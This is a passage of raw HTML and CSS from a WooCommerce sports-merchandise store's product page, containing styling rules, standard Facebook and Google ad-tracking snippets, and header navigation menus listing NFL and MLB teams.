	@media only screen(max-width: 1024px){}
	.simple-banner .simple-banner-text {
		font-size: 16px !important;
	}
		
	@media only screen(max-width: 1024px){}
	.simple-banner .simple-banner-button {
		margin-top: 12px !important;
	}
	
@media only screen(max-width: 768px){}
	.simple-chat-button--container{
		bottom: 65px;
	}
	
@media only screen(max-width: 1024px){}
	.simple-chat-button--text{
		display: none;
	}
	
@media only screen(max-width: 1024px){}
	.mysticky-welcomebar-fixed-wrap{
		margin-left: 14px;
	}
	
	@media only screen(max-width: 1024px){}
	.elementor-text-editor.elementor-clearfix{
		visibility:hidden;
	}
	
		@media only screen(max-width: 1024px){}
	.elementor-heading-title.elementor-size-default{
		visibility:hidden;
	}
	
			@media only screen(max-width: 1024px){}
	.wd-image-hotspot-img{
	margin-top: -230px	;
	}

	.hotspot-btn.wd-fill{
		visibility:hidden;
	}
	
@media only screen(max-width: 1024px){}
	.wd-carousel-container.wd-highlighted-products.woodmart-highlighted-products.with-title.slider-type-product.wd-carousel-spacing-20{
		display: none;
		visibility:hidden;

	}
	
@media only screen(max-width: 1024px){} 
	div.owl-next.wd-btn-arrow{
		visibility:hidden;
	}
	
@media only screen(max-width: 1024px){} 
	div.owl-prev.wd-btn-arrow{
		visibility:hidden;
	}</style><style></style> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '849004809112323');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=849004809112323&ev=PageView&noscript=1"
/></noscript><meta name="facebook-domain-verification" content="2vm8mcewcqjb8wf405cwarh2zo0o7j" />  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-688476085"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-688476085');</script>  <script>gtag('event', 'conversion', {
      'send_to': 'AW-688476085/49pBCO2f39YBELWfpcgC',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-688476085"></script> <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-688476085');</script> </head><body class="product-template-default single single-product postid-50998 theme-woodmartnew woocommerce woocommerce-page woocommerce-no-js wrapper-custom  form-style-square  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-11"><div class="website-wrapper"><header class="whb-header whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-divider wd-full-height  whb-divider-element"></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-77228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77228 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-77227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77227 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/our-stores/" class="woodmart-nav-link"><span class="nav-link-text">Our Stores</span></a></li></ul></div><div id="wd-694bc326332e6" class="wd-button-wrapper woodmart-button-wrapper text-left"><a href="https://mymancavestore.com/my-account/orders/" title="" class="btn btn-color-primary btn-style-default btn-shape-rectangle btn-size-default btn-icon-pos-left">Track My orders<span class="wd-btn-icon"><span class="wd-icon fas fa-shopping-cart"></span></span></a></div><div class="wd-header-divider whb-divider-default  whb-divider-element"></div><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count with-product-count woodmart-compare-info-widget" title="Compare products"> <a href="https://mymancavestore.com/compare/"> <span class="wd-tools-icon compare-icon"> <span class="wd-tools-count compare-count">0</span> </span> <span class="wd-tools-text compare-label"> Compare </span> </a></div><div class="wd-header-divider wd-full-height  whb-divider-element"></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count with-product-count woodmart-wishlist-info-widget" title="My Wishlist"> <a href="https://mymancavestore.com/wishlist/"> <span class="wd-tools-icon wishlist-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text wishlist-label"> Wishlist </span> </a></div><div class="wd-header-divider wd-full-height  whb-divider-element"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown"> <a href="https://mymancavestore.com/elementor-125057/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo 
"> <a href="https://mymancavestore.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 288px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="whb-space-element " style="width:35px;"></div><div class="wd-search-form wd-header-search-form woodmart-search-form"><form role="search" method="get" class="searchform  wd-style-with-bg search-style-with-bg woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id43144" for="apbct__email_id__search_form_43144">43144</label><input 
 id="apbct__email_id__search_form_43144" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_43144" 
 type="text" 
 value="43144" 
 size="30" 
 apbct_event_id="43144"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_43144" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_43144" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="43144" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><ul class="inline-list inline-list-with-border main-nav-style"><li><a class="color-primary" href="/sale-products/">SPECIAL OFFER</a></li></ul></div><div class="info-box-wrapper "><div id="wd-694bc32634ef7" class=" cursor-pointer wd-info-box woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- box-title-small"  onclick="window.location.href=&quot;tel:8436262283&quot;"  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper info-icon" style="width: 32px;height: 38px;"><svg id="svg-7250" xmlns="http://www.w3.org/2000/svg" fill="rgba(0,0,0,.17)" width="32" height="32" viewBox="0 0 512 512"><svg id="svg-7250" width="512" height="512" viewBox="0 0 24 24"><path class="st0" d="M13,7c2.2,0.1,3.9,1.9,4,4c0,0.5,0.5,1,1,1c0,0,0,0,0,0c0.6,0,1-0.5,1-1c-0.1-3.2-2.7-5.8-5.9-6  c-0.5,0-1,0.4-1,1C12,6.5,12.4,7,13,7z M12,0c-0.6,0-1,0.4-1,1s0.4,1,1,1c5.5,0,10,4.5,10,10c0,0.6,0.4,1,1,1s1-0.4,1-1  C24,5.4,18.6,0,12,0z M16,14c-2,0-3.7,1.2-4.5,2.9c-1.9-1-3.4-2.5-4.4-4.4C8.8,11.7,10,10,10,8c0-2.8-2.2-5-5-5S0,5.2,0,8  c0,8.8,7.2,16,16,16c2.8,0,5-2.2,5-5S18.8,14,16,14z M16,22C8.3,22,2,15.7,2,8c0-1.7,1.3-3,3-3s3,1.3,3,3c0,1.4-1,2.7-2.4,2.9  l-1.2,0.2l0.4,1.1c1.2,3.2,3.7,5.7,6.9,6.9l1.1,0.4l0.2-1.2C13.3,17,14.6,16,16,16c1.7,0,3,1.3,3,3S17.7,22,16,22z"></path></svg></svg></div></div></div><div class="info-box-content"><div class="info-box-inner set-cont-mb-s reset-last-child"><p>Contact Number</p><p><a href="tel:8436262283">843-MANCAVE</a></p></div></div></div></div><div class="wd-header-cart wd-tools-element wd-design-3 woodmart-cart-alt wd-event-hover woodmart-shopping-cart woodmart-cart-design-3"> <a href="https://mymancavestore.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt woodmart-cart-icon"> </span> <span class="wd-tools-text woodmart-cart-totals"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a><div class="wd-dropdown wd-dropdown-cart dropdown-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon"> <a href="#" rel="noffollow"> <span class="wd-tools-icon woodmart-burger"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo 
 wd-switch-logo"> <a href="https://mymancavestore.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 179px;" /> </a> <a href="https://mymancavestore.com/" class="wd-logo wd-sticky-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt woodmart-shopping-cart woodmart-cart-design-5"> <a href="https://mymancavestore.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt woodmart-cart-icon"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text woodmart-cart-totals"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav text-center wd-full-height navigation-style-bordered" role="navigation"><ul id="menu-main-menu" class="menu wd-nav wd-nav-secondary wd-style-bordered"><li id="menu-item-77195" class="nfl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77195 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/category-nfl/" class="woodmart-nav-link"><span class="nav-link-text">NFL</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-113566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113566 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-arizona-cardinals-team-logo-2-300x300-1.png" alt="Arizona Cardinals"  class="wd-nav-img category-icon" />Arizona Cardinals</a></li><li id="menu-item-113567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113567 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-falcons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-atlanta-falcons-team-logo-2-300x300-1.png" alt="Atlanta Falcons"  class="wd-nav-img category-icon" />Atlanta Falcons</a></li><li id="menu-item-113568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113568 item-level-1 col-auto"><a href="https://mymancavestore.com/baltimore-ravens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-baltimore-ravens-team-logo-2-300x300-1.png" alt="Baltimore Ravens"  class="wd-nav-img category-icon" />Baltimore Ravens</a></li><li id="menu-item-113569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113569 item-level-1 col-auto"><a href="https://mymancavestore.com/buffalo-bills/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-buffalo-bills-team-logo-2-300x300-1.png" alt="Buffalo Bills"  class="wd-nav-img category-icon" />Buffalo Bills</a></li><li id="menu-item-113570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113570 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-chicago-bears-team-logo-2-300x300-1.png" alt="Chicago Bears"  class="wd-nav-img category-icon" />Chicago Bears</a></li><li id="menu-item-113571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113571 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-bengals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cincinnati-bengals-team-logo-300x300-1.png" alt="Cincinnati Bengals"  class="wd-nav-img category-icon" />Cincinnati Bengals</a></li><li id="menu-item-113572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113572 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-browns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cleveland-browns-team-logo-2-300x300-1.png" alt="Cleveland Browns"  class="wd-nav-img category-icon" />Cleveland Browns</a></li><li id="menu-item-113573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113573 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-dallas-cowboys-team-logo-2-300x300-1.png" alt="Dallas Cowboys"  class="wd-nav-img category-icon" />Dallas Cowboys</a></li><li id="menu-item-113574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-113574 item-level-1 col-auto"><a href="https://mymancavestore.com/denver-broncos/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-denver-broncos-team-logo-2-300x300-1.png" alt="Denver Broncos"  class="wd-nav-img category-icon" />Denver Broncos</a></li><li id="menu-item-113575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113575 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-detroit-lions-team-logo-2-300x300-1.png" alt="Detroit Lions"  class="wd-nav-img category-icon" />Detroit Lions</a></li><li id="menu-item-113576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113576 item-level-1 col-auto"><a href="https://mymancavestore.com/green-bay-packers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-green-bay-packers-team-logo-2-300x300-1.png" alt="Green Bay Packers"  class="wd-nav-img category-icon" />Green Bay Packers</a></li><li id="menu-item-113577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113577 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-texans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-houston-texans-team-logo-2-300x300-1.png" alt="Houston Texans"  class="wd-nav-img category-icon" />Houston Texans</a></li><li id="menu-item-113578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113578 item-level-1 col-auto"><a href="https://mymancavestore.com/indianapolis-colts/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-indianapolis-colts-team-logo-2-300x300-1.png" alt="Indianapolis Colts"  class="wd-nav-img category-icon" />Indianapolis Colts</a></li><li id="menu-item-113579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113579 item-level-1 col-auto"><a href="https://mymancavestore.com/jacksonville-jaguars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-jacksonville-jaguars-team-logo-2-300x300-1.png" alt="Jacksonville Jaguars"  class="wd-nav-img category-icon" />Jacksonville Jaguars</a></li><li id="menu-item-113580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113580 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-city-chiefs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-kansas-city-chiefs-team-logo-2-300x300-1.png" alt="Kansas City Chiefs"  class="wd-nav-img category-icon" />Kansas City Chiefs</a></li><li id="menu-item-113581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113581 item-level-1 col-auto"><a href="https://mymancavestore.com/oakland-raiders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-oakland-raiders-team-logo-300x300-1.png" alt="Oakland Raiders"  class="wd-nav-img category-icon" />Oakland Raiders</a></li><li id="menu-item-113582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113582 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-chargers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-los-angeles-chargers-team-logo-2-300x300-1.png" alt="Los Angeles Chargers"  class="wd-nav-img category-icon" />Los Angeles Chargers</a></li><li id="menu-item-113583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113583 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-rams/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/los-angeles-rams-2020-logo-300x300-1.png" alt="Los Angeles Rams"  class="wd-nav-img category-icon" />Los Angeles Rams</a></li><li id="menu-item-113584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113584 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-dolphins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/Miami-Dolphins-Logo-150x150-1.png" alt="Miami Dolphins"  class="wd-nav-img category-icon" />Miami Dolphins</a></li><li id="menu-item-113585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113585 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-vikings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-minnesota-vikings-team-logo-2-300x300-1.png" alt="Minnesota Vikings"  class="wd-nav-img category-icon" />Minnesota Vikings</a></li><li id="menu-item-113586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113586 item-level-1 col-auto"><a href="https://mymancavestore.com/new-england-patriots/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-england-patriots-team-logo-2-300x300-1.png" alt="New England Patriots"  class="wd-nav-img category-icon" />New England Patriots</a></li><li id="menu-item-113587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113587 item-level-1 col-auto"><a href="https://mymancavestore.com/new-orleans-saints/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-orleans-saints-team-logo-2-300x300-1.png" alt="New Orleans Saints"  class="wd-nav-img category-icon" />New Orleans Saints</a></li><li id="menu-item-113588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113588 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-giants-team-logo-2-300x300-1.png" alt="New York Giants"  class="wd-nav-img category-icon" />New York Giants</a></li><li id="menu-item-113589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113589 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-jets-team-logo-300x300-1.png" alt="New York Jets"  class="wd-nav-img category-icon" />New York Jets</a></li><li id="menu-item-113590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113590 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-philadelphia-eagles-team-logo-2-300x300-1.png" alt="Philadelphia Eagles"  class="wd-nav-img category-icon" />Philadelphia Eagles</a></li><li id="menu-item-113591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113591 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-steelers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-pittsburgh-steelers-team-logo-2-300x300-1.png" alt="Pittsburgh Steelers"  class="wd-nav-img category-icon" />Pittsburgh Steelers</a></li><li id="menu-item-113592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113592 item-level-1 col-auto"><a href="https://mymancavestore.com/san-francisco-49ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-san-francisco-49ers-team-logo-2-300x300-1.png" alt="San Francisco 49ers"  class="wd-nav-img category-icon" />San Francisco 49ers</a></li><li id="menu-item-113593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113593 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-seahawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-seattle-seahawks-team-logo-2-300x300-1.png" alt="Seattle Seahawks"  class="wd-nav-img category-icon" />Seattle Seahawks</a></li><li id="menu-item-113594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113594 item-level-1 col-auto"><a href="https://mymancavestore.com/tampa-bay-buccaneers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tampa Bay Buccaneers"  class="wd-nav-img category-icon" />Tampa Bay Buccaneers</a></li><li id="menu-item-113595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113595 item-level-1 col-auto"><a href="https://mymancavestore.com/tennessee-titans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tennessee Titans"  class="wd-nav-img category-icon" />Tennessee Titans</a></li><li id="menu-item-113596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113596 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-commanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/washington-commanders-logo-300x300-1.png" alt="Washington Commanders"  class="wd-nav-img category-icon" />Washington Commanders</a></li></ul></div></div></li><li id="menu-item-77194" class="mlb-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77194 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/category-mlb/" class="woodmart-nav-link"><span class="nav-link-text">MLB</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-dark"><li id="menu-item-113790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113790 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-diamondbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-arizona-diamondbacks-logo-300x300-1.png" alt="Arizona Diamondbacks"  class="wd-nav-img category-icon" />Arizona Diamondbacks</a></li><li id="menu-item-113791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113791 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-braves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-atlanta-braves-logo-300x300-1.png" alt="Atlanta Braves"  class="wd-nav-img category-icon" />Atlanta Braves</a></li><li id="menu-item-113792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113792 item-level-1 col-auto"><a href="https://mymancavestore.com/baltimore-orioles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-baltimore-orioles-logo-300x300-1.png" alt="Baltimore Orioles"  class="wd-nav-img category-icon" />Baltimore Orioles</a></li><li id="menu-item-113793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113793 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-red-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-boston-red-sox-logo-300x300-1.png" alt="Boston Red Sox"  class="wd-nav-img category-icon" />Boston Red Sox</a></li><li id="menu-item-113794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113794 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-cubs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-cubs-logo-300x300-1.png" alt="Chicago Cubs"  class="wd-nav-img category-icon" />Chicago Cubs</a></li><li id="menu-item-113795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113795 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-white-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-white-sox-logo-300x300-1.png" alt="Chicago White Sox"  class="wd-nav-img category-icon" />Chicago White Sox</a></li><li id="menu-item-113796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113796 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-reds/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cincinnati-reds-logo-300x300-1.png" alt="Cincinnati Reds"  class="wd-nav-img category-icon" />Cincinnati Reds</a></li><li id="menu-item-113797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113797 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-guardians/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cleveland-guardians-logo-300x300-1.png" alt="Cleveland Guardians"  class="wd-nav-img category-icon" />Cleveland Guardians</a></li><li id="menu-item-113798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113798 item-level-1 col-auto"><a href="https://mymancavestore.com/colorado-rockies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-colorado-rockies-logo-300x300-1.png" alt="Colorado Rockies"  class="wd-nav-img category-icon" />Colorado Rockies</a></li><li id="menu-item-113799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113799 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-detroit-tigers-logo-300x300-1.png" alt="Detroit Tigers"  class="wd-nav-img category-icon" />Detroit Tigers</a></li><li id="menu-item-113800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113800 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-astros/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Houston-Astros-Logo-300x300-1.png" alt="Houston Astros"  class="wd-nav-img category-icon" />Houston Astros</a></li><li id="menu-item-113801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113801 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-city-royals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-kansas-city-royals-logo-300x300-1.png" alt="Kansas City Royals"  class="wd-nav-img category-icon" />Kansas City Royals</a></li><li id="menu-item-113802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113802 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-angels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-angels-logo-300x300-1.png" alt="Los Angeles Angels"  class="wd-nav-img category-icon" />Los Angeles Angels</a></li><li id="menu-item-113803" class="menu-item 